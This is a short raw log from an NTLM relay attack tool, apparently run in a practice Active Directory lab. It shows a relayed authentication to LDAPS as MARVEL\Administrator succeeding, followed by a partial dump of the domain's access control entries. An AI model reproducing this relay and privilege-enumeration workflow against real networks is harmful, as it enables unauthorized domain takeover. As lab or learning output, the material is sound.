 [*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-gb/livetile/preinstall?region=gb&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=thres
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-gb/livetile/preinstall?region=gb&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=thres
[*] Authenticating against ldaps://10.10.10.6 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
ACE
AceType: {0}
AceFlags: {0}
AceSize: {36}
AceLen: {32}
Ace:{
Mask:{
Mask: {983551}
}
Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {b'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {b'\x15\x00\x00\x00\xc9C+f\xfc\xc8BFJ\x1b\xaf\xff\x00\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
ACE
AceType: {0}
AceFlags: {18}
AceSize: {36}
AceLen: {32}
Ace:{
Mask:{
Mask: {983551}
}
Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {b'\x00\x00\x00\x00\x00\x05'}